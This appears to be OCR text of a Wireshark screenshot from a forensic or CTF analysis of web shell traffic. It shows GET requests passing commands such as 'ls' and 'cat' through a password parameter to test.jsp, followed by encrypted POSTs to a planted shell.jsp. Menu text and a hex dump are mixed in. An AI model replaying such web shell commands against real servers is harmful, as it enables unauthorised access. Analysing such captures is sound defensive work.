 (ip.src==192.168.162.180 || ip.dst==192.168.162.180) && http
No. Time Source Destination Protocol Length Info
24… 2022-05-30 22:36:47.467993 192.168.162.180 192.168.162.1 HTTP 255 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:36:49.002867 192.168.162.1 192.168.162.180 HTTP 522 GET /index.jsp HTTP/1.1
24… 2022-05-30 22:36:49.003756 192.168.162.180 192.168.162.1 HTTP 255 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:38:24.337433 192.168.162.1 192.168.162.180 HTTP 539 GET /index.jsp?pwd=admin&cmd=ls HTTP/1.1
24… 2022-05-30 22:38:24.338529 192.168.162.180 192.168.162.1 HTTP 255 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:38:31.045801 192.168.162.1 192.168.162.180 HTTP 538 GET /test.jsp?pwd=admin&cmd=ls HTTP/1.1
24… 2022-05-30 22:38:31.051361 192.168.162.180 192.168.162.1 HTTP 676 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:38:38.542913 192.168.162.1 192.168.162.180 HTTP 545 GET /test.jsp?pwd=admin&cmd=ls%20/www HTTP/1.1
24… 2022-05-30 22:38:38.547547 192.168.162.180 192.168.162.1 HTTP 609 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:38:42.639642 192.168.162.1 192.168.162.180 HTTP 553 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot HTTP/1.1
24… 2022-05-30 22:38:42.642193 192.168.162.180 192.168.162.1 HTTP 592 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:38:47.542771 192.168.162.1 192.168.162.180 HTTP 562 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com HTTP/1.1
24… 2022-05-30 22:38:47.545929 192.168.162.180 192.168.162.1 HTTP 601 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:38:47.899179 192.168.162.180 34.122.121.32 HTTP 141 GET / HTTP/1.1
24… 2022-05-30 22:38:48.836580 34.122.121.32 192.168.162.180 HTTP 202 HTTP/1.1 204 No Content
24… 2022-05-30 22:38:53.412263 192.168.162.1 192.168.162.180 HTTP 572 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
24… 2022-05-30 22:38:53.416562 192.168.162.180 192.168.162.1 HTTP 602 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:38:59.632744 192.168.162.1 192.168.162.180 HTTP 573 GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
24… 2022-05-30 22:38:59.635093 192.168.162.180 192.168.162.1 HTTP 1129 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:11.437979 192.168.162.188 192.168.162.180 HTTP 4106 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:11.440045 192.168.162.180 192.168.162.188 HTTP 278 HTTP/1.1 200
24… 2022-05-30 22:39:11.441309 HTTP 114 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:11.483833 HTTP 236 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:11.486478 HTTP 130 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:11.504523 HTTP 3029 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:16.310661 HTTP 130 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:16.314206 HTTP 333 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:21.214423 HTTP 146 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:21.220774 HTTP 236 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:27.342832 HTTP 146 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:27.366630 HTTP 861 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:45.911320 HTTP 162 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:45.924137 HTTP 252 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:50.430933 HTTP 130 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:50.433380 HTTP 284 HTTP/1.1 200 (text/html)
24… 2022-05-30 22:39:55.199179 HTTP 146 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:39:55.211418 200 (text/html)
24… 2022-05-30 22:40:03.433923 ell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:40:03.437604 200 (text/html)
24… 2022-05-30 22:40:12.910128 ell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24… 2022-05-30 22:40:12.913297 200 (text/html)
Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
I/O Graph
复制
显示分组字节... Ctrl+Shift+O
导出分组字节流(B)... Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)... Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
所有可见项目
选中树的所有可见项目
描述
字段名称
值
作为过滤器
将字节复制为十六进制 + ASCII 转储
...as Hex Dump
...as UTF-8 Text
...as ASCII Text
...as a Hex Stream
...as a Base64 Stri
将分组字节复制为十六进制流。
...as MIME Data
...as C String
...as Go literal
...as C Array
Frame 24364: 268 bytes on wire
Ethernet II, Src: VMware_df:95
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
Line-based text data: text/html (1 lines)
���٧�rHm�i3�LQDF?\027�5,[�q�����\031��\025�(��Jy�:�\0161�"�`���
0050 0a 53 65 72 76 65 72 3a 20 6e 67 69 6e 78 0d 0a ·Server: nginx··
0060 44 61 74 65 3a 20 4d 6f 6e 2c 20 33 30 20 4d 61 Date: Mo n, 30 Ma
0070 79 20 32 30 32 32 20 31 34 3a 34 30 3a 31 32 20 y 2022 1 4:40:12
0080 47 4d 54 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 GMT··Con tent-Typ
0090 65 3a 20 74 65 78 74 2f 68 74 6d 6c 0d 0a 43 6f e: text/ html··Co
00a0 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 36 34 ntent-Le ngth: 64
00b0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ··Connec tion: ke
00c0 65 70 2d 61 6c 69 76 65 0d 0a 0d 0a b5 c1 fa db ep-alive ········
00d0 b7 e2 8d a0 85 72 48 6d 8e 69 33 a8 4c 51 44 46 ·····rHm ·i3·LQDF
00e0 3f 17 8b 35 2c 5b da 71 cf f4 e8 ff e9 19 f0 f1 ?··5,[·q ········
00f0 15 a5 28 eb fc 4a 79 b0 3a ea 0e 31 cb 22 d4 60 ··(··Jy· :··1·"·`
0100 ad a9 98 c7 65 7d 4d 0f 1b e7 1f fa ····e}M· ····
Line-based text data (data-text-lines), 64 byte(s)
分组: 28448 · Displayed: 3264 (11.5%) · 已标记: 2 (0.0%)
配置: Defa
搜索
英
拼
15:45